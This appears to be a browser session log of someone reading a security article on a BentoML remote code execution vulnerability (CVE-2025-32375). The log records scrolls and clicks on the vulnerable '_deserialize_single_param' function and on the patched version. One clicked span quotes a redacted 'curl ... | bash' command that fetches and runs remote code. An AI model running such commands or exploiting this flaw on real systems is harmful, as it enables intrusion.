Goal: Information Seeking & Learning: Learn about a topic


scroll to position [0, 82]

drag, startPoint x: 766, startPoint y: 515, endPoint x: 569, endPoint y: 514, distance: 197.0
click at [569, 492] on span "'curl [URL][DOMAIN_NAME][DOMAIN_NAME] | bash'" at bounding box center [683, 485] width 317 height 13
copy span "[URL][DOMAIN_NAME][DOMAIN_NAME]"

scroll to position [1259, 0]

click at [333, 477] on font "由于 BentoML 的运行器服务器漏洞 (CVE-2025-32375) 导致系统面临远程代码执行风险，机器学习部署面临[PERSON_NAME]威胁。攻击…" at bounding box center [581, 506] width 606 height 86
copy font "BentoML"

scroll to position [1999, 0]

click at [617, 217] on code "_deserialize_single_param" at bounding box center [655, 216] width 213 height 15
copy p "_deserialize_single_param"

scroll to position [3070, 0]

click at [699, 409] on p "The vulnerability is fixed in BentoML version 1.4.8. Organizations should immed…" at bounding box center [584, 389] width 612 height 82

scroll to position [1011, 0]
